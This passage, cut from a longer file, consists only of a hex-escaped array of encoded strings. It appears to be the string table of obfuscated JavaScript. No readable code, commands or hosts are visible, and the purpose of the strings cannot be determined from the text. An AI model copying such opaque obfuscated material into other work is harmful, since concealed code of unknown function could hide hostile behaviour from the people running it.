63\x4f\x4b\x55\x57\x63\x58\x41\x4d\x4b\x2f\x77\x36\x6a\x44\x70\x78\x6a\x44\x72\x63\x4b\x59\x77\x6f\x42\x41\x4a\x38\x4b\x4a\x77\x72\x37\x43\x76\x63\x4b\x38\x77\x35\x38\x38\x77\x37\x41\x6a\x53\x45\x35\x48\x4a\x63\x4b\x70\x77\x6f\x6e\x44\x68\x30\x44\x44\x76\x38\x4b\x45\x77\x72\x6e\x44\x6e\x4d\x4f\x31','\x63\x48\x76\x44\x6d\x63\x4f\x6a\x77\x72\x50\x44\x6f\x58\x30\x43\x77\x35\x50\x43\x72\x38\x4b\x64\x49\x63\x4f\x6c','\x77\x6f\x58\x44\x6a\x4d\x4f\x4e\x5a\x31\x37\x43\x75\x41\x3d\x3d','\x47\x32\x62\x43\x6e\x41\x78\x53','\x77\x36\x49\x68\x77\x37\x7a\x44\x76\x6d\x34\x38\x4e\x63\x4f\x2b\x77\x34\x6e\x43\x6c\x54\x4c\x43\x75\x63\x4f\x54\x77\x36\x33\x44\x6d\x38\x4f\x6f\x44\x55\x6b\x38\x43\x38\x4f\x75\x64\x33\x50\x43\x69\x48\x72\x44\x6b\x4d\x4b\x62\x51\x78\x35\x71\x4d\x73\x4f\x66\x55\x6e\x33\x44\x68\x4d\x4f\x36\x52\x58\x76\x43\x71\x43\x44\x44\x6f\x43\x6e\x43\x6b\x4d\x4b\x46\x44\x73\x4b\x4d','\x77\x34\x2f\x43\x6b\x46\x49\x4f\x77\x35\x72\x44\x76\x77\x3d\x3d','\x64\x33\x2f\x43\x6b\x73\x4b\x70\x62\x4d\x4f\x49\x77\x35\x63\x3d','\x45\x4d\x4b\x65\x57\x67\x78\x50\x77\x72\x44\x44\x70\x6c\x6e\x44\x6b\x63\x4b\x58\x42\x63\x4b\x71\x4b\x38\x4b\x39\x77\x71\x56\x6f\x77\x70\x62\x43\x71\x58\x30\x63\x58\x42\x37\x44\x6e\x68\x34\x42','\x54\x73\x4b\x51\x77\x6f\x48\x44\x6f\x73\x4b\x66\x65\x73\x4f\x32\x4c\x63\x4f\x4f\x59\x4d\x4b\x46\x77\x6f\x6e\x44\x67\x63\x4f\x67\x50\x41\x3d\x3d','\x77\x36\x34\x79\x77\x36\x76\x44\x6f\x57\x77\x3d','\x77\x71\x4e\x34\x50\x4d\x4b\x4e\x59\x32\x5a\x77\x46\x4d\x4b\x2f\x77\x34\x39\x63\x77\x70\x54\x44\x6a\x6d\x6f\x57\x5a\x63\x4b\x4a\x54\x6e\x72\x44\x73\x41\x31\x54\x66\x55\x74\x4c\x41\x73\x4b\x31\x77\x37\x6e\x43\x68\x78\x77\x3d','\x77\x36\x78\x4f\x54\x48\x48\x43\x73\x77\x3d\x3d','\x44\x41\x33\x44\x71\x55\x54\x43\x69\x47\x77\x73\x77\x71\x46\x43\x46\x52\x6a\x43\x67\x48\x73\x3d','\x77\x6f\x6e\x44\x76\x44\x2f\x44\x76\x38\x4b\x53\x41\x67\x3d\x3d','\x77\x37\x52\x4f\x56\x6d\x33\x43\x73\x63\x4f\x4d\x77\x37\x37\x44\x6e\x79\x4a\x53\x50\x38\x4f\x66\x77\x6f\x51\x64\x52\x45\x6e\x43\x76\x4d\x4f\x76\x77\x34\x76\x43\x6a\x32\x62\x44\x72\x38\x4b\x4a\x54\x63\x4b\x4b\x55\x42\x4a\x41\x77\x71\x74\x73\x77\x36\x30\x38','\x77\x35\x2f\x43\x6d\x31\x34\x50\x77\x36\x2f\x44\x71\x77\x76\x43\x6a\x79\x63\x46\x66\x6c\x6a\x44\x74\x67\x3d\x3d','\x77\x35\x52\x42\x46\x73\x4b\x33\x58\x4d\x4b\x34\x77\x37\x44\x44\x74\x51\x3d\x3d','\x77\x35\x2f\x44\x6f\x6a\x55\x3d','\x77\x70\x70\x37\x77\x36\x73\x3d','\x44\x63\x4f\x2b\x77\x34\x66\x44\x6d\x41\x3d\x3d','\x4f\x44\x44\x44\x6d\x58\x63\x3d','\x77\x36\x7a\x43\x76\x58\x4d\x51\x64\x4d\x4b\x54\x77\x35\x46\x53\x65\x38\x4f\x59\x59\x63\x4f\x63\x77\x72\x56\x5a\x77\x70\x33\x43\x68\x6c\x31\x34\x77\x71\x54\x44\x71\x67\x50\x43\x74\x41\x48\x44\x76\x77\x72\x44\x6a\x58\x68\x4a\x64\x73\x4b\x35\x77\x72\x7a\x43\x68\x41\x50\x43\x76\x73\x4b\x56\x61\x4d\x4b\x49\x57\x63\x4b\x70\x77\x35\x58\x44\x69\x33\x2f\x44\x6b\x4d\x4b\x48\x4b\x42\x74\x2f\x77\x34\x55\x44\x62\x42\x54\x44\x6c\x38\x4b\x34\x46\x73\x4f\x2b\x64\x63\x4f\x50\x59\x43\x76\x44\x6d\x4d\x4f\x78\x77\x6f\x50\x44\x69\x44\x78\x70','\x77\x36\x35\x59\x44\x73\x4f\x4f','\x50\x69\x58\x44\x72\x77\x3d\x3d','\x4a\x63\x4f\x71\x77\x34\x38\x3d','\x77\x36\x64\x41\x77\x35\x4c\x44\x6d\x77\x4d\x32\x77\x36\x70\x33\x42\x38\x4b\x4e\x77\x72\x73\x3d','\x77\x70\x45\x59\x77\x35\x70\x79\x77\x71\x38\x3d','\x77\x35\x39\x45\x77\x37\x51\x78\x65\x46\x4d\x38\x54\x67\x3d\x3d','\x77\x71\x33\x43\x6f\x32\x4a\x41\x65\x57\x6b\x37\x77\x70\x76\x43\x6c\x73\x4b\x41\x77\x34\x4c\x43\x71\x73\x4b\x30\x64\x4d\x4b\x69\x77\x6f\x49\x74\x59\x48\x55\x6e\x77\x70\x72\x44\x75\x63\x4f\x37\x59\x4d\x4f\x32\x77\x70\x52\x6a\x77\x37\x39\x43\x61\x48\x74\x69\x77\x71\x52\x42\x77\x70\x63\x2f\x77\x70\x62\x44\x72\x33\x62\x44\x6f\x51\x3d\x3d','\x77\x70\x54\x44\x69\x38\x4f\x4f\x65\x6b\x37\x43\x75\x51\x3d\x3d','\x4e\x38\x4b\x5a\x53\x41\x3d\x3d','\x77\x36\x30\x54\x42\x53\x34\x3d','\x77\x6f\x59\x67\x77\x72\x46\x55\x77\x72\x59\x3d','\x77\x35\x6f\x50\x4f\x77\x3d\x3d','\x77\x6f\x7a\x44\x75\x69\x77\x4f\x65\x31\x6b\x6f\x77\x6f\x66\x43\x6b\x63\x4b\x36\x77\x37\x62\x43\x69\x73\x4b\x4a','\x42\x73\x4f\x6e\x77\x34\x38\x3d','\x52\x44\x30\x36','\x4c\x78\x62\x44\x70\x67\x3d\x3d','\x77\x35\x38\x65\x77\x70\x52\x50\x77\x72\x44\x43\x6e\x38\x4b\x47\x77\x72\x66\x44\x74\x38\x4b\x65\x77\x35\x64\x59\x64\x63\x4f\x73\x59\x73\x4f\x65\x77\x6f\x7a\x44\x76\x68\x63\x6d\x4d\x58\x70\x6a\x77\x36\x7a\x44\x76\x43\x4a\x67\x77\x6f\x76\x43\x69\x78\x31\x44\x77\x36\x55\x4a\x77\x36\x45\x3d','\x4e\x48\x58\x43\x69\x51\x6f\x3d','\x44\x73\x4b\x4e\x57\x73\x4b\x4c\x77\x72\x62\x44\x67\x51\x3d\x3d','\x51\x73\x4b\x4d\x52\x67\x3d\x3d','\x4e\x73\x4b\x69\x45\x67\x3d\x3d','\x77\x34\x44\x44\x6c\x77\x41\x42\x62\x46\x30\x64\x77\x70\x6a\x43\x67\x63\x4b\x37\x77\x37\x4c\x43\x75\x38\x4b\x76\x56\x38\x4b\x46\x77\x70\x73\x75\x4a\x53\x59\x79\x77\x36\x2f\x44\x67\x63\x4f\x47\x56\x38\x4f\x55\x77\x37\x6f\x47\x77\x36\x6b\x30\x59\x6a\x6f\x6f\x77\x37\x5a\x4d','\x47\x38\x4f\x38\x77\x36\x6a\x43\x71\x41\x3d\x3d','\x77\x34\x66\x43\x6a\x55\x67\x4f\x77\x34\x2f\x44\x71\x77\x73\x3d','\x77\x37\x5a\x41\x52\x77\x3d\x3d','\x77\x71\x4c\x43\x6f\x73\x4b\x2f\x4d\x4d\x4b\x74\x4b\x51\x3d\x3d','\x49\x63\x4b\x2f\x45\x6c\x62\x44\x6f\x63\x4b\x76\x59\x4d\x4f\x50','\x77\x37\x6c\x41\x54\x6e\x66\x43\x75\x63\x4f\x42\x77\x36\x38\x3d','\x77\x70\x49\x58\x77\x35\x4a\x69\x77\x71\x77\x38\x77\x34\x64\x46\x65\x51\x3d\x3d','\x77\x72\x59\x7a\x77\x71\x73\x32\x77\x71\x59\x71\x55\x51\x3d\x3d','\x77\x6f\x50\x44\x70\x79\x34\x3d','\x77\x37\x54\x44\x70\x44\x51\x61\x49\x4d\x4f\x41\x77\x70\x49\x50\x62\x41\x3d\x3d','\x77\x37\x39\x42\x51\x32\x76\x43\x73\x73\x4f\x49\x77\x35\x2f\x44\x6f\x68\x6b\x2f\x4a\x63\x4f\x42\x77\x70\x45\x41\x61\x30\x76\x43\x74\x38\x4f\x31','\x66\x53\x4c\x43\x6e\x4d\x4f\x6b','\x41\x38\x4b\x7a\x61\x6e\x58\x43\x74\x43\x50\x43\x76\x67\x3d\x3d','\x77\x71\x72\x44\x75\x58\x63\x50\x63\x63\x4f\x64\x77\x35\x63\x63\x4c\x4d\x4f\x48\x4d\x73\x4b\x51\x77\x72\x5a\x44\x77\x34\x30\x3d','\x57\x4d\x4b\x52\x54\x53\x64\x4e','\x77\x6f\x78\x62\x43\x63\x4b\x67\x51\x55\x46\x44\x4d\x38\x4b\x45\x77\x71\x74\x69\x77\x71\x76\x44\x70\x6c\x59\x59\x55\x73\x4b\x39\x63\x6c\x33\x44\x6f\x44\x6c\x78\x53\x7a\x31\x2f\x4e\x38\x4b\x32\x77\x37\x4c\x43\x69\x42\x33\x44\x6d\x6e\x56\x37\x77\x70\x33\x43\x74\x73\x4f\x61\x45\x54\x66\x43\x6f\x38\x4b\x41\x77\x6f\x38\x57\x57\x58\x38\x45\x77\x35\x54\x43\x69\x6e\x38\x63\x77\x37\x2f\x44\x6e\x7a\x78\x64\x77\x37\x55\x6b\x77\x71\x2f\x43\x72\x56\x2f\x43\x76\x73\x4f\x50\x77\x35\x7a\x44\x75\x63\x4b\x5a\x4b\x77\x3d\x3d','\x57\x4d\x4b\x2f\x56\x38\x4f\x4e\x77\x34\x50\x44\x72\x51\x3d\x3d','\x61\x32\x4e\x54\x4e\x73\x4b\x41\x77\x36\x64\x42\x77\x37\x6e\x43\x6c\x42\x68\x2b\x42\x31\x66\x43\x68\x38\x4f\x48\x56\x63\x4f\x42','\x44\x38\x4b\x63\x57\x4d\x4b\x47\x77\x71\x30\x3d','\x56\x43\x63\x34\x5a\x30\x5a\x6e\x77\x70\x4c\x44\x6f\x45\x52\x70','\x63\x63\x4b\x67\x77\x37\x67\x3d','\x65\x38\x4b\x35\x77\x36\x67\x6d\x77\x37\x35\x38\x77\x6f\x38\x39\x4d\x73\x4b\x37','\x77\x35\x50\x43\x76\x73\x4f\x6d\x77\x71\x54\x44\x6f\x4d\x4f\x4b','\x77\x6f\x54\x44\x6c\x73\x4f\x4e\x65\x33\x76\x43\x76\x77\x3d\x3d','\x53\x6c\x6a\x43\x69\x51\x3d\x3d','\x77\x35\x66\x43\x73\x38\x4f\x6c','\x59\x57\x67\x7a','\x44\x51\x76\x44\x74\x51\x3d\x3d','\x4c\x63\x4b\x6d\x45\x41\x3d\x3d','\x57\x33\x6f\x39\x77\x70\x66\x43\x74\x77\x55\x3d','\x77\x37\x6f\x4e\x77\x37\x6f\x3d','\x5a\x77\x33\x43\x69\x41\x3d\x3d','\x77\x35\x55\x4e\x77\x34\x63\x3d','\x77\x6f\x6e\x44\x6e\x67\x39\x54\x65\x73\x4f\x4a','\x47\x68\x62\x44\x72\x55\x54\x43\x69\x48\x38\x3d','\x44\x31\x6e\x43\x6a\x51\x3d\x3d','\x53\x63\x4b\x61\x77\x36\x30\x3d','\x77\x36\x38\x6f\x77\x36\x76\x44\x70\x55\x67\x70','\x4a\x46\x6e\x43\x6f\x77\x3d\x3d','\x77\x71\x7a\x44\x6d\x6a\x30\x3d','\x77\x34\x37\x44\x69\x4d\x4f\x56','\x63\x53\x4d\x4b','\x77\x35\x44\x44\x70\x54\x50\x43\x69\x73\x4f\x57\x51\x77\x3d\x3d','\x77\x70\x78\x79\x45\x73\x4f\x64\x4c\x51\x41\x3d','\x62\x4d\x4b\x6b\x77\x37\x41\x3d','\x4a\x73\x4b\x34\x45\x46\x48\x44\x6a\x38\x4b\x6c\x61\x73\x4f\x65\x44\x54\x6b\x3d','\x5a\x6d\x44\x44\x6e\x63\x4f\x6a\x77\x72\x50\x44\x73\x67\x3d\x3d','\x5a\x38\x4b\x57\x77\x36\x6f\x3d','\x46\x51\x58\x44\x70\x67\x3d\x3d','\x42\x4d\x4b\x42\x4e\x51\x3d\x3d','\x77\x72\x2f\x44\x67\x69\x59\x3d','\x66\x43\x77\x4a','\x4f\x47\x62\x43\x6a\x77\x4e\x50','\x50\x63\x4f\x76\x77\x34\x2f\x44\x76\x44\x5a\x7a','\x49\x73\x4b\x77\x52\x38\x4f\x51\x77\x72\x44\x44\x67\x6e\x77\x6b\x5a\x63\x4b\x51\x77\x70\x70\x2f\x77\x35\x2f\x44\x6e\x41\x3d\x3d','\x5a\x48\x7a\x43\x69\x4d\x4b\x6c\x62\x4d\x4f\x44','\x61\x38\x4b\x68\x77\x36\x55\x39\x77\x34\x6b\x3d','\x50\x67\x7a\x44\x69\x51\x3d\x3d','\x56\x53\x62\x43\x68\x73\x4f\x6d\x50\x7a\x77\x3d','\x64\x6e\x33\x44\x6e\x73\x4f\x69\x77\x6f\x62\x44\x74\x41\x3d\x3d','\x45\x4d\x4f\x6d\x77\x36\x50\x43\x72\x4d\x4b\x44\x77\x35\x6b\x70','\x77\x70\x51\x4d\x77\x35\x52\x30\x77\x72\x34\x6e','\x4c\x4d\x4b\x2b\x46\x55\x62\x44\x74\x4d\x4b\x46\x61\x41\x3d\x3d','\x45\x4d\x4b\x4a\x57\x73\x4b\x49\x77\x71\x33\x44\x68\x41\x3d\x3d','\x49\x38\x4f\x79\x77\x72\x66\x44\x72\x41\x3d\x3d','\x65\x4d\x4b\x68\x77\x72\x51\x3d','\x77\x71\x55\x61\x54\x7a\x6f\x35\x4f\x68\x35\x6a\x77\x34\x58\x44\x74\x38\x4f\x4e\x77\x36\x70\x4a\x53\x4d\x4b\x4b\x77\x37\x39\x48\x77\x72\x58\x44\x75\x67\x52\x76\x77\x34\x6b\x4b\x57\x78\x48\x43\x69\x30\x72\x43\x6d\x73\x4b\x63\x77\x71\x45\x74\x5a\x67\x66\x43\x6e\x4d\x4b\x71\x53\x78\x6e\x44\x6d\x38\x4f\x4f\x77\x72\x70\x56\x77\x37\x6e\x43\x72\x67\x54\x43\x74\x58\x48\x44\x69\x4d\x4b\x4f\x4d\x41\x3d\x3d','\x52\x38\x4b\x71\x56\x63\x4f\x44\x77\x34\x4d\x3d','\x66\x69\x33\x43\x6f\x51\x3d\x3d','\x77\x72\x38\x64\x77\x6f\x67\x3d','\x77\x70\x77\x39\x77\x72\x67\x77\x77\x71\x62\x43\x70\x4d\x4b\x33\x77\x37\x64\x51\x77\x34\x66\x43\x76\x38\x4b\x57\x77\x36\x49\x4b\x55\x4d\x4b\x46\x77\x70\x39\x65\x56\x69\x6c\x4e\x77\x35\x59\x34\x51\x79\x6a\x44\x6d\x73\x4b\x79\x77\x70\x7a\x43\x74\x4d\x4b\x61\x77\x34\x62\x44\x6c\x79\x66\x43\x73\x43\x51\x78\x59\x52\x50\x44\x6b\x73\x4b\x36','\x77\x71\x54\x44\x6c\x73\x4f\x49','\x77\x71\x56\x52\x77\x35\x50\x44\x72\x77\x4d\x73','\x58\x6b\x55\x32','\x62\x56\x4c\x43\x71\x67\x3d\x3d','\x77\x71\x55\x59\x77\x71\x77\x3d','\x61\x46\x4c\x44\x72\x67\x3d\x3d','\x50\x4d\x4f\x6e\x77\x35\x4d\x3d','\x77\x36\x2f\x43\x68\x32\x38\x3d','\x77\x35\x67\x4a\x49\x67\x3d\x3d','\x77\x36\x6c\x67\x4f\x51\x3d\x3d','\x57\x79\x6f\x33\x63\x6e\x46\x67','\x66\x41\x37\x43\x69\x38\x4b\x38\x62\x38\x4f\x66','\x55\x4d\x4b\x49\x58\x63\x4b\x49\x77\x72\x7a\x44\x6e\x32\x74\x34','\x55\x4d\x4b\x66\x43\x51\x3d\x3d','\x5a\x73\x4b\x71\x77\x70\x62\x44\x69\x43\x64\x30\x77\x71\x41\x50\x43\x47\x38\x65\x77\x34\x6e\x44\x67\x4d\x4b\x2f\x77\x70\x4c\x43\x76\x73\x4f\x65\x77\x35\x37\x44\x6e\x4d\x4b\x56\x77\x34\x62\x43\x75\x42\x4e\x57\x77\x71\x76\x43\x76\x33\x72\x43\x76\x38\x4f\x59\x77\x37\x66\x44\x74\x73\x4b\x72\x77\x34\x34\x77\x77\x35\x67\x51\x56\x78\x73\x4e\x56\x77\x3d\x3d','\x54\x48\x33\x44\x69\x41\x3d\x3d','\x4f\x38\x4f\x79\x77\x71\x72\x44\x76\x38\x4f\x77\x4b\x41\x3d\x3d','\x50\x38\x4f\x30\x77\x72\x45\x3d','\x4a\x6b\x76\x43\x6f\x68\x64\x43\x77\x35\x44\x43\x73\x63\x4b\x74','\x64\x6b\x58\x43\x72\x77\x3d\x3d','\x4f\x73\x4b\x44\x62\x41\x3d\x3d','\x54\x63\x4b\x4a\x77\x36\x4c\x44\x68\x6a\x63\x55','\x77\x34\x64\x46\x46\x73\x4b\x78\x65\x63\x4b\x34\x77\x36\x62\x44\x76\x56\x6e\x44\x6f\x51\x3d\x3d','\x44\x4d\x4f\x69\x77\x34\x6e\x44\x69\x77\x31\x73\x48\x63\x4b\x6d\x77\x71\x6a\x43\x6a\x51\x3d\x3d','\x41\x38\x4f\x76\x77\x34\x62\x44\x6e\x6a\x70\x72','\x77\x70\x44\x44\x76\x41\x37\x44\x6f\x73\x4b\x4d\x44\x73\x4b\x58\x54\x51\x3d\x3d','\x77\x70\x72\x44\x6c\x38\x4b\x42','\x43\x67\x76\x44\x72\x6b\x58\x43\x76\x58\x6b\x3d','\x61\x38\x4b\x6b\x77\x36\x73\x6e\x77\x34\x6c\x68','\x4e\x38\x4b\x59\x55\x42\x41\x3d','\x52\x78\x6f\x32','\x65\x57\x41\x75\x77\x6f\x54\x43\x6a\x77\x3d\x3d','\x77\x37\x62\x44\x6f\x43\x77\x55\x4d\x38\x4f\x4a','\x64\x58\x33\x44\x6a\x38\x4f\x35','\x62\x4d\x4b\x54\x5a\x41\x3d\x3d','\x77\x70\x77\x6b\x77\x72\x4e\x47\x77\x71\x66\x43\x6c\x67\x3d\x3d','\x77\x6f\x54\x44\x6c\x73\x4f\x4e\x65\x33\x6e\x43\x70\x46\x55\x38\x77\x36\x5a\x44','\x62\x53\x48\x43\x75\x77\x3d\x3d','\x77\x34\x7a\x44\x71\x73\x4f\x37\x42\x4d\x4b\x64\x54\x43\x55\x45\x51\x4d\x4f\x74\x77\x71\x37\x44\x71\x45\x72\x44\x6f\x38\x4f\x73\x77\x70\x73\x52','\x43\x67\x37\x44\x6f\x46\x2f\x43\x76\x51\x3d\x3d','\x62\x6c\x68\x6e\x59\x57\x66\x44\x6d\x52\x6e\x43\x6d\x4d\x4b\x47\x77\x71\x76\x43\x73\x68\x4d\x35\x56\x46\x33\x43\x72\x44\x6b\x50\x50\x7a\x62\x43\x68\x4d\x4b\x70\x77\x37\x2f\x43\x67\x58\x63\x36\x77\x35\x50\x44\x72\x38\x4b\x42\x77\x34\x51\x6d\x77\x35\x73\x50\x77\x34\x6f\x34\x77\x35\x7a\x43\x73\x73\x4f\x66\x55\x4d\x4f\x4a','\x77\x6f\x39\x38\x4a\x77\x3d\x3d','\x57\x46\x46\x5a\x63\x47\x58\x43\x68\x67\x3d\x3d','\x77\x35\x44\x44\x6f\x6a\x33\x43\x6b\x38\x4f\x2b\x55\x67\x3d\x3d','\x48\x58\x4c\x43\x67\x41\x3d\x3d','\x77\x72\x41\x34\x77\x34\x55\x3d','\x66\x73\x4f\x77\x41\x55\x4c\x44\x75\x4d\x4b\x69\x4d\x38\x4b\x55','\x77\x6f\x6c\x34\x50\x73\x4b\x42','\x4b\x58\x6f\x55\x48\x73\x4f\x5a\x77\x37\x59\x57','\x50\x73\x4b\x63\x56\x51\x3d\x3d','\x77\x36\x73\x6c\x77\x37\x37\x44\x67\x32\x41\x77\x4a\x41\x3d\x3d','\x52\x4d\x4b\x43\x77\x34\x73\x3d','\x77\x71\x58\x44\x6a\x73\x4f\x4e','\x44\x78\x52\x53\x62\x32\x48\x43\x68\x31\x6a\x43\x69\x38\x4b\x44\x77\x71\x45\x3d','\x77\x6f\x51\x75\x77\x70\x70\x73\x77\x6f\x66\x43\x72\x63\x4b\x43\x77\x72\x62\x44\x71\x38\x4b\x63\x77\x35\x45\x3d','\x77\x72\x31\x71\x45\x67\x3d\x3d','\x55\x38\x4b\x45\x77\x70\x58\x44\x75\x4d\x4b\x4d\x61\x51\x3d\x3d','\x64\x54\x38\x34','\x43\x73\x4f\x39\x77\x36\x58\x43\x75\x73\x4b\x50\x77\x36\x51\x3d','\x77\x37\x48\x44\x75\x51\x51\x3d','\x77\x34\x34\x34\x77\x36\x77\x3d','\x41\x53\x72\x44\x67\x67\x3d\x3d','\x57\x56\x38\x6b','\x41\x41\x48\x44\x6a\x67\x3d\x3d','\x44\x63\x4b\x39\x56\x67\x3d\x3d','\x77\x35\x68\x4a\x4e\x67\x3d\x3d','\x77\x6f\x33\x44\x73\x7a\x34\x3d','\x77\x72\x48\x44\x6d\x68\x51\x3d','\x77\x34\x76\x43\x6e\x6d\x38\x3d','\x77\x37\x6c\x59\x77\x34\x73\x3d','\x57\x33\x30\x79\x77\x70\x62\x43\x67\x67\x50\x44\x6e\x73\x4b\x4a\x52\x79\x4c\x43\x6f\x67\x3d\x3d','\x50\x6e\x6f\x43\x50\x38\x4f\x58\x77\x37\x77\x57\x77\x37\x63\x3d','\x77\x72\x59\x7a\x77\x71\x73\x32\x77\x72\x30\x30\x51\x55\x5a\x62\x77\x72\x42\x58','\x52\x4d\x4b\x55\x77\x70\x58\x44\x76\x73\x4b\x66\x66\x4d\x4f\x6e\x4d\x41\x3d\x3d','\x77\x72\x72\x44\x72\x4d\x4b\x75','\x77\x71\x54\x44\x67\x54\x4d\x3d','\x55\x67\x4d\x6f','\x54\x4d\x4b\x62\x77\x71\x41\x3d','\x77\x6f\x31\x56\x77\x34\x6e\x44\x72\x51\x3d\x3d','\x4c\x54\x33\x44\x76\x51\x3d\x3d','\x77\x70\x76\x43\x6c\x41\x6b\x42\x77\x70\x37\x44\x73\x46\x62\x43\x6e\x57\x63\x39\x4b\x56\x44\x43\x70\x4d\x4b\x61\x4c\x63\x4f\x6f\x77\x34\x77\x3d','\x77\x36\x34\x57\x47\x69\x39\x38','\x77\x71\x30\x59\x43\x7a\x33\x44\x6f\x63\x4b\x61\x77\x71\x48\x43\x69\x51\x51\x7a\x59\x63\x4b\x44\x77\x70\x63\x37\x50\x42\x6a\x43\x6f\x63\x4f\x4c\x77\x34\x76\x44\x75\x31\x37\x44\x6e\x4d\x4f\x62\x46\x63\x4b\x4d\x43\x30\x49\x46\x77\x37\x6f\x30\x77\x72\x52\x6f\x77\x71\x56\x4c\x77\x35\x54\x43\x68\x7a\x6b\x52\x4e\x73\x4b\x41','\x77\x37\x49\x33\x77\x37\x6f\x3d','\x41\x63\x4b\x65\x57\x77\x3d\x3d','\x77\x72\x6b\x35\x77\x71\x73\x69\x77\x72\x30\x75','\x55\x6a\x63\x77\x5a\x6e\x46\x37','\x77\x37\x31\x57\x57\x51\x3d\x3d','\x77\x35\x59\x67\x44\x67\x3d\x3d','\x77\x36\x2f\x44\x71\x79\x59\x57\x49\x63\x4f\x49\x77\x6f\x67\x46\x65\x67\x3d\x3d','\x77\x6f\x50\x44\x72\x53\x63\x49\x65\x31\x51\x3d','\x77\x35\x46\x76\x77\x36\x67\x3d','\x4c\x63\x4f\x4a\x77\x35\x41\x3d','\x4f\x48\x7a\x44\x6a\x73\x4f\x6b\x77\x70\x63\x3d','\x77\x71\x33\x44\x69\x73\x4f\x70','\x77\x72\x62\x44\x6c\x63\x4b\x79','\x77\x35\x6e\x44\x74\x54\x7a\x44\x75\x73\x4b\x4e\x41\x67\x3d\x3d','\x59\x78\x37\x43\x68\x38\x4b\x6f\x62\x38\x4f\x46','\x50\x38\x4f\x31\x77\x37\x67\x3d','\x77\x36\x6a\x43\x71\x30\x4d\x3d','\x77\x71\x66\x44\x6f\x79\x4d\x66\x4e\x4d\x4f\x45','\x4c\x48\x34\x4d\x50\x38\x4f\x56','\x77\x72\x37\x44\x68\x54\x45\x3d','\x77\x72\x78\x61\x77\x35\x6e\x44\x72\x52\x45\x74\x77\x36\x31\x38\x42\x41\x3d\x3d','\x77\x35\x30\x59\x77\x37\x4e\x32\x77\x36\x67\x44','\x62\x56\x54\x43\x67\x51\x3d\x3d','\x61\x73\x4f\x69\x77\x71\x72\x44\x76\x4d\x4f\x68\x4a\x69\x5a\x2f\x77\x35\x6b\x4d','\x77\x37\x4a\x49\x45\x38\x4f\x42\x77\x37\x76\x43\x69\x77\x3d\x3d','\x77\x37\x6c\x54\x77\x36\x6f\x3d','\x77\x35\x6f\x58\x77\x34\x4e\x72\x77\x71\x59\x3d','\x77\x37\x52\x48\x5a\x51\x3d\x3d','\x4b\x38\x4f\x77\x77\x34\x6f\x3d','\x5a\x54\x63\x55','\x77\x34\x55\x53\x77\x34\x35\x6c\x77\x36\x34\x43\x77\x36\x33\x44\x74\x67\x3d\x3d','\x4b\x63\x4b\x31\x48\x30\x54\x44\x75\x4d\x4b\x69','\x46\x63\x4f\x6d\x77\x6f\x30\x3d','\x77\x37\x42\x36\x4b\x38\x4b\x4b\x61\x6d\x68\x77\x57\x38\x4b\x6f\x77\x70\x64\x49\x77\x6f\x76\x44\x6e\x6e\x6b\x6a\x5a\x77\x3d\x3d','\x77\x70\x62\x43\x71\x63\x4b\x37','\x41\x56\x76\x43\x6d\x77\x3d\x3d','\x52\x46\x68\x43\x63\x48\x6a\x43\x67\x48\x58\x43\x69\x38\x4b\x49\x77\x36\x6a\x44\x70\x41\x73\x37\x43\x67\x48\x43\x74\x44\x77\x3d','\x59\x73\x4f\x68\x77\x6f\x33\x43\x6a\x56\x56\x4d\x77\x71\x51\x69\x44\x51\x3d\x3d','\x77\x70\x6e\x44\x68\x67\x4a\x49\x54\x77\x3d\x3d','\x62\x6e\x33\x43\x67\x38\x4b\x72\x66\x63\x4f\x70\x77\x34\x49\x3d','\x77\x6f\x76\x44\x6d\x38\x4f\x43\x62\x6b\x37\x43\x6f\x77\x3d\x3d','\x77\x37\x50\x43\x74\x4d\x4f\x74','\x4b\x69\x6a\x44\x67\x33\x48\x44\x72\x46\x7a\x43\x6e\x4d\x4b\x6b\x46\x33\x37\x44\x6f\x45\x68\x4b\x77\x35\x63\x5a\x77\x70\x44\x43\x69\x73\x4f\x43\x57\x38\x4f\x54\x63\x73\x4b\x57\x49\x38\x4b\x78\x41\x31\x33\x43\x6b\x73\x4b\x4c\x77\x37\x50\x44\x6c\x51\x52\x4e\x5a\x58\x49\x6e\x43\x67\x3d\x3d','\x4b\x6e\x4d\x56\x4c\x63\x4f\x5a\x77\x37\x55\x41','\x4e\x6e\x6f\x4f\x4c\x63\x4f\x45\x77\x37\x4d\x3d','\x77\x34\x30\x31\x77\x34\x38\x3d','\x77\x70\x59\x7a\x77\x72\x63\x3d','\x77\x6f\x2f\x43\x67\x38\x4b\x2b','\x77\x36\x30\x4b\x41\x79\x46\x68\x62\x44\x30\x30\x77\x34\x48\x43\x73\x73\x4f\x45\x77\x37\x67\x53\x46\x4d\x4f\x50\x77\x36\x38\x44\x77\x36\x50\x44\x72\x31\x73\x72','\x77\x34\x62\x43\x6a\x56\x55\x61\x77\x35\x72\x44\x70\x41\x3d\x3d','\x53\x46\x6e\x43\x6b\x67\x3d\x3d','\x77\x70\x66\x44\x6b\x73\x4f\x5a\x62\x6c\x50\x43\x70\x57\x34\x38\x77\x35\x39\x44\x77\x71\x52\x71\x77\x70\x54\x44\x76\x4d\x4b\x76\x77\x72\x66\x44\x6d\x38\x4b\x64\x4c\x73\x4f\x4e\x55\x63\x4b\x78\x77\x70\x73\x31\x77\x6f\x62\x43\x6a\x41\x3d\x3d','\x77\x36\x4a\x41\x64\x67\x3d\x3d','\x77\x72\x6e\x43\x72\x73\x4b\x2f\x4d\x38\x4b\x32\x4e\x67\x3d\x3d','\x77\x35\x46\x6e\x43\x41\x3d\x3d','\x77\x72\x62\x44\x71\x78\x41\x3d','\x49\x30\x2f\x43\x6f\x38\x4b\x7a\x57\x4d\x4b\x59\x52\x63\x4f\x35\x5a\x6c\x74\x36','\x77\x70\x7a\x44\x76\x41\x73\x3d','\x77\x70\x72\x44\x6d\x68\x74\x47\x55\x73\x4f\x54\x77\x37\x38\x3d','\x77\x70\x6a\x44\x73\x38\x4b\x6b\x48\x38\x4f\x5a\x57\x41\x3d\x3d','\x77\x71\x6e\x44\x75\x58\x41\x50\x64\x38\x4f\x64\x77\x35\x49\x63\x4c\x77\x3d\x3d','\x77\x70\x54\x44\x6a\x73\x4f\x41\x59\x45\x34\x3d','\x54\x38\x4b\x44\x77\x71\x7a\x44\x68\x44\x73\x49\x4f\x38\x4b\x54\x43\x38\x4b\x2f\x77\x72\x6e\x44\x70\x67\x3d\x3d','\x50\x73\x4f\x35\x77\x71\x44\x44\x76\x63\x4f\x38\x44\x79\x6b\x3d','\x77\x70\x66\x44\x69\x38\x4f\x66\x59\x51\x3d\x3d','\x77\x36\x70\x44\x56\x57\x50\